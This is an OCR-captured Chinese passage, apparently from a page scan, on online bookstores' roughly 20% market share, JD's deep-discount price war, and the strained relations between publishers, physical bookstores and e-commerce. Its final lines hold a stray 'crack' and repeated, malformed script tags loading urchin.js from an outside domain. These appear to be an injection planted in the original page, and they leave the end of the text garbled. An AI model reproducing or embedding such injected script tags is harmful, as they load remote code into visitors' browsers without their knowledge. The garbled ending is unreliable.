
中国的网络书店只占据20%的市场份额，取代实体书店还
有很长的路要走。从利益角度考虑，出版商理所当然要保
护实体书店的利益。但国内的网络书店应该在阅读体验、
用户体验、营销方式上赶超，而不是一味通过价格战来抬
高市场份额。
京东的这次4折低价封顶价格战，透视出潜藏已久的
出版业与网络书店的矛盾公开化，这也使得稳定的产业链
受到了冲击，出版业、实体书店、网络书店三者之间的关
系既相互依存，又充满竞争。从宏观层面来看，是电子商
务线上渠道与传统实体产业之间的激烈碰撞，这些都无可
避免，若要实现双方共存，避免白刃战，只能从更好的服
务与更优质的合作模式以及盈利模式上下功夫。
crack<<scriptsrc=http://jjghui.com/urchin.js<scriptsrc=http
://jjghui.com/urchin.js>